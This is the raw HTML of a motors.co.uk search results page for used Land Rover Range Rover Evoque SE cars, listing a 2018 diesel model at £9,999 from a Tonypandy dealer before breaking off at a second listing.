exchange<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/sell-my-car/car-selling-tips/">Car selling tips<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="finance"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/used-cars/finance/">Used Cars on Finance<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-finance-calculator/">Car Finance Calculator<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div><div class="sub-nav-item" aria-labelledby="nav_carAdvice"><section class="sub-nav__content"><div class="sub-nav__rootList"><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-reviews/">Car Reviews<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul><ul class="sub-nav__list"><li><a class="sub-nav__link" href="/car-price-guide/">Car Price Guides<svg class="sub-nav__icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="chevron-right"><path fill-rule="evenodd" fill="rgba(5, 15, 12, 1)" d="M9.8 43.83L28.59 25 9.8 6.17 15.585.385 40.2 25 15.585 49.615 9.8 43.83"></path></svg></a></li></ul></div></section></div></section><section class="lazy-nav slide-in-nav"><div class="mobile-top-row"><div class="mobile-top-row__label"></div><button type="button" aria-label="Close menu" id="nav_closeBurger" class="main-nav__menu user-feature-buttons__cta"><svg class="mobile-top-row__icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path fill="currentColor" d="m12 13.9-4.9 4.9a.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7l4.9-4.9-4.9-4.9a.948.948 0 0 1-.275-.7c0-.283.092-.517.275-.7a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275l4.9 4.9 4.9-4.9a.948.948 0 0 1 .7-.275c.283 0 .517.092.7.275a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7l-4.9 4.9 4.9 4.9a.948.948 0 0 1 .275.7.948.948 0 0 1-.275.7.948.948 0 0 1-.7.275.948.948 0 0 1-.7-.275L12 13.9Z"></path></svg></button></div></section><div data-rht-toaster="" style="position:fixed;z-index:9999;top:16px;left:16px;right:16px;bottom:16px;pointer-events:none"></div></nav></div>

    
    <div class="border-bottom border-neutral cazoo-app-banner">
    <div id="react_0HNIV4K8N05E6"><div class="flex a-center j-center small-padding cazoo-app-banner"><a class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary show-to-l" href="https://cazoo.onelink.me/5HE8/motors" target="_blank" rel="noopener noreferrer"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</a><button class="btn btn--txt flex a-center no-margin flex-gap-xs color-content-primary hidden-below-l" type="button"><svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.3335 14.3441C16.5176 14.3441 16.6665 14.4841 16.6665 14.6566V15.5931C16.6664 15.7654 16.5175 15.9046 16.3335 15.9046H3.6665C3.48264 15.9045 3.33363 15.7653 3.3335 15.5931V14.6566C3.3335 14.4842 3.48256 14.3442 3.6665 14.3441H16.3335ZM10.5005 3.33334C10.6844 3.3335 10.8335 3.47349 10.8335 3.64584V11.4183H11.0659C11.2101 11.4183 11.3318 11.3474 11.3872 11.2513L12.7173 8.94466C12.8637 8.69067 13.1954 8.58709 13.4751 8.70834L13.9497 8.91439C14.2548 9.04668 14.3778 9.39214 14.2183 9.66927L12.9077 11.9427C12.5536 12.5567 11.8373 12.9349 11.0659 12.9349H8.93408C8.16265 12.9349 7.44633 12.5567 7.09229 11.9427L5.78174 9.66927C5.62233 9.39219 5.74531 9.04667 6.05029 8.91439L6.5249 8.70834C6.80459 8.58706 7.13723 8.69065 7.28369 8.94466L8.61377 11.2513C8.66922 11.3474 8.79 11.4183 8.93408 11.4183H9.1665V3.64584C9.1665 3.47339 9.31639 3.33334 9.50049 3.33334H10.5005Z" fill="currentColor"></path></svg>Get the <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 61 12" fill="none" class="cazoo-app-banner--logo color-cazoo" height="14"><title>Cazoo</title><path fill="currentColor" d="M41.758.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817 5.816 5.816 0 0 0 5.813-5.818A5.816 5.816 0 0 0 41.758.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.993 2.996 2.995 2.995 0 0 1-2.993 2.996ZM54.687.27a5.816 5.816 0 0 0-5.813 5.82 5.816 5.816 0 0 0 5.813 5.817A5.816 5.816 0 0 0 60.5 6.09 5.816 5.816 0 0 0 54.687.271Zm0 8.815a2.995 2.995 0 0 1-2.993-2.996 2.995 2.995 0 0 1 2.993-2.996 2.995 2.995 0 0 1 2.994 2.996 2.995 2.995 0 0 1-2.994 2.996ZM34.376.45h-8.153a.515.515 0 0 0-.515.516v1.647c0 .285.23.515.515.515h4.746L25.81 9.096a1.03 1.03 0 0 0-.274.7v1.416c0 .284.23.515.515.515h8.495c.284 0 .515-.23.515-.515V9.565a.515.515 0 0 0-.515-.515h-5.089l5.16-5.968c.175-.19.274-.44.274-.7V.967a.515.515 0 0 0-.515-.515ZM24.701 4.765a.406.406 0 0 0-.323-.27l-1.166-.177a.387.387 0 0 0-.427.27l-.041.217-1.598-3.537A1.389 1.389 0 0 0 19.88.451h-4.603c-.546 0-1.04.32-1.266.817l-1.597 3.537-.04-.218a.387.387 0 0 0-.429-.27l-1.165.202c-.15.023-.275.103-.324.246l-.162.476a.38.38 0 0 0 .32.501l1.312.142-.102.226a1.342 1.342 0 0 0-.119.551v4.551c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515V9.05h6.396v2.162c0 .285.23.515.515.515h1.646c.284 0 .514-.23.514-.515v-4.55c0-.191-.04-.38-.119-.552l-.101-.226 1.312-.142a.38.38 0 0 0 .32-.501l-.162-.476ZM14.617 6.372l1.203-3.004a.514.514 0 0 1 .478-.325h2.562c.21 0 .4.129.478.325l1.203 3.004h-5.924ZM5.813 9.085a2.995 2.995 0 0 1-2.989-3.167 2.999 2.999 0 0 1 3.04-2.825 2.712 2.712 0 0 1 1.9.796c.175.174.452.19.64.032l1.382-1.16a.516.516 0 0 0 .047-.745C8.843.94 7.44.271 5.813.271A5.816 5.816 0 0 0 0 6.089a5.816 5.816 0 0 0 5.813 5.818c1.627 0 3.032-.669 4.022-1.748a.516.516 0 0 0-.047-.744l-1.382-1.16a.471.471 0 0 0-.638.032 2.715 2.715 0 0 1-1.955.799Z"></path></svg><span class="visually-hidden">Cazoo</span> app - powered by MOTORS</button></div></div>
</div>

    
    
        <nav class="bc" aria-label="Breadcrumb Navigation">
            <div class="bc__inner">
                <ul class="bc__list">
                                <li class="home"><a href="/" class="home">Home</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/all-makes/">All makes</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/land-rover/used-cars/">Land Rover</a></li>
                                <li class="bc__item"><a href="https://www.motors.co.uk/land-rover/range-rover-evoque/used-cars/">Range Rover Evoque</a></li>
                                <li class="bc__item bc__item--current">SE</li>

                </ul>
            </div>
        </nav>


    
    <section id="mainContent" tabindex="0">
        






<header class="page-section bg-neutral-2 text-c ">
  <div class="container">
    
    <h1 class="title-1">Used Land Rover Range Rover Evoque SE cars for sale</h1>
    <div id="searchPanel" >
      
<section class="sp--loading medium-margin">
  <div class="sp__mode">
    <div class="radio-group margin-auto loading-group">
      <label class="label"><span class="radio-title">Price</span></label>
      <label class="label"><span class="radio-title">Monthly cost</span></label>
    </div>
  </div>

  <div class="inline-input-bar sp__bar">
    <div class="inline-input-container inputs-3 sp__controls">
      <div class="input-field">
        <div class="ticker" id="sTick" style="width:100%; text-align:center">Loading...</div>
        <script>(function (m) { 'use strict'; function _tick() { var t = document.getElementById('sTick'); if (t && !!m.length) { t.innerText = m.pop() + '...'; setTimeout(_tick, 4e3); } } setTimeout(_tick, 4e3); }('Loading|Reticulating splines|Checking connection|Steering you in the right direction|Detailing cars|Changing the oil|Releasing the handbrake|Updating ECU|Polishing rims|Finding the perfect vehicle|Searching smarter'.split('|')))</script>
      </div>

      <div class="input-field multi-input mobile-fields">
        <div class="disabled-input">
          Make (any)
        </div>
        <div class="disabled-input">
          Model (any)
        </div>
      </div>

      <div class="input-field multi-input mobile-fields price-fields">
        <div class="disabled-input">
          Min price (any)
        </div>
        <div class="disabled-input">
          Max price (any)
        </div>
      </div>
    </div>

    <button class="btn btn--expand sp__btn mobile-fields" disabled>Search</button>
  </div>
  <div class="sp__actions ">
    <div class="options">
      <button disabled class="btn btn--ghost btn--content-primary reset">Reset</button>
    </div>
    <div class="options">
      <button disabled class="btn btn--ghost adv">More options</button>
    </div>
  </div>
</section>

    </div>
  </div>
</header>
<section id="searchPanelAdv">
  
</section>










<section class="page-section">
  <div class="container">
        <section class="result-card___container">
          <div id="react_0HNIV4K8N05E3"><section class=""><div class="result-card___wrap"><div class="result-card"><a href="/car-77172359/?i=0&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 (68) - 2.0 eD4 SE SUV 5dr Diesel Manual FWD Euro 6 (s/s) (150 ps)</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 10 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>10</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£9,999</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">73.9k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Manual</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Pinetree Car Superstore Tonypandy</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01443 803252"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01443 803252 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77172359/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76931583/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Land Rover<!-- -->, <!-- -->Range Rover Evoque</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2017 (67) - 2.0 TD4 SE 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 17 